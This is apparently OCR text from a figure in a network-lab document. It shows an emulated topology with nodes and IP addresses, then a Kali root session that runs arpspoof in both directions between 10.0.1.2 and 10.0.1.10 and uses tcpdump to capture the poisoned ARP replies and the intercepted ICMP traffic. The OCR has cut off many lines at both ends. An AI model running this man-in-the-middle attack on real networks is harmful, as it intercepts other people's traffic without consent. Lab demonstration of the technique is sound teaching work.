 n38
10.0.1.10/24
0.398 kbps
10.0.1.2/24
n39
0.314 kbps
n20
n36
0.000 kbps
192.168.1.153/24
192.168.1.153
oot@kali:~# arpspoof -i gt0 -t 10.0.1.2 10.0.1.10
a:da:75:19:59:8a 0:0:0:aa:0:14 0806 42: arp reply 10.0.1.10 is-at 7a:da:75:19:59:8a
a:da:75:19:59:8a 0:0:0:aa:0:14 0806 42: arp reply 10.0.1.10 is-at 7a:da:75:19:59:8a
oot@kali:~# arpspoof -i gt0 -t 10.0.1.10 10.0.1.2
a:da:75:19:59:8a 0:0:0:aa:0:11 0806 42: arp reply 10.0.1.2 is-at 7a:da:75:19:59:8a
a:da:75:19:59:8a 0:0:0:aa:0:11 0806 42: arp reply 10.0.1.2 is-at 7a:da:75:19:59:8a
oot@kali:~# tcpdump -i gt0
cpdump: verbose output suppressed, use -v or -vv f
istening on gt0, link-type EN10MB (Ethernet), capt
9:24:46.897529 ARP, Reply 10.0.1.2 is-at 7a:da:75:
9:24:48.022241 ARP, Reply 10.0.1.10 is-at 7a:da:75
9:24:48.773460 IP 10.0.1.1 > 224.0.0.5: OSPFv2, He
9:24:48.898792 ARP, Reply 10.0.1.2 is-at 7a:da:75:
9:24:49.830066 IP6 fe80::200:ff:feaa:12 > ff02::5:
9:24:50.022896 ARP, Reply 10.0.1.10 is-at 7a:da:75
9:24:50.553263 IP 10.0.1.10 > 224.0.0.5: OSPFv2, H
9:24:58.025110 ARP, Reply 10.0.1.10 is-at 7a:da:75
9:25:06.950102 IP 10.0.1.10 > 10.0.1.2: ICMP echo
9:25:27.129061 IP 10.0.1.10 > 10.0.1.2: ICMP echo
9:25:27.129067 IP 10.0.1.10 > 10.0.1.2: ICMP echo
9:25:47.202039 IP 10.0.1.10 > 10.0.1.2: ICMP echo